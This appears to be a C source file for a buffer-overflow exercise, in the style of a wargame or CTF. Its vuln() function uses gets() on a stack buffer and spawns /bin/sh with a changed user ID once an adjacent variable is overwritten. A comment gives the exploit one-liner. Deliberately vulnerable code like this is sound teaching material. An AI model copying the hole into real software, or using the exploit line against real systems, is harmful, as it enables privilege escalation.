 // AFTER => bof2.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUF_SIZE 128
#define KEY 0x61
#define G "¥033[32m"
#define E "¥033[0m"
#define Y "¥033[33m"
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION OFF
// EXPLOIT $ (python -c "print 'x'*140+'a¥x00¥x00¥x00'";cat) | ./bof3
void vuln() {
    int innocent;
    char buf[BUF_SIZE];
    puts(G "enter your name :)" E);
    gets(buf);
    printf("Hello " Y "%s" E "!¥n", buf);
    if (innocent  == KEY) {
        if (setreuid(1004, 1004)) {
            perror("setuid");
            exit(1);
        }
        if (setregid(1004, 1004)) {
            perror("setgid");
            exit(1);
        }
        system("/bin/sh");
    }
}
int main(){
    vuln();
    return 0;
}